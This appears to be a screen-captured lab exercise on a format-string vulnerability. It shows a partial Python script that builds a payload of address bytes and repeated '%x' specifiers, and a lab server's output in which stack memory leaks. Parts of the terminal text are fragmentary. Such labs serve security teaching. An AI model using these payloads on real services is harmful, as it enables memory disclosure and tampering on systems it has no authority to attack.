 seed@VM: ~/.../attack-code
GNU nano 4.8 build_string.py
Trash
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x31313131
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("oooo").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x" * 64
# The line shows how to store the string s at offset 8
[ Read 26 lines ]
^G Get Help  ^O Write Out ^W Where Is  ^K Cut Text  ^J Justify   ^C Cur Pos
^X Exit      ^R Read File ^\ Replace   ^U Paste Text^T To Spell  ^_ Go To Line
e00648 080e5000ffffd7c88049eff
ffffd1 825782578257825782578257825
782578
server-
server-
server-
server-
server-
server-
server-
server-
server-
server-
server- 00ffffd1a88049f7effffd1
e00648 080e5000ffffd7c88049eff
ffffd1 82578257825782578257825
782578
server-
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd1e0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd108
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | 1111oooo1122334410008049db580e532080e61c0ffffd1e0ffffd10880e62d480e5000ffffd1a88049f7effffd1
e00648049f4780e53205dc5dcffffd1e0ffffd1e080e9720000000000000000000000000935f230080e500080e5000ffffd7c88049eff
ffffd1e05dc5dc80e5320000ffffd8940005dc31313131The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)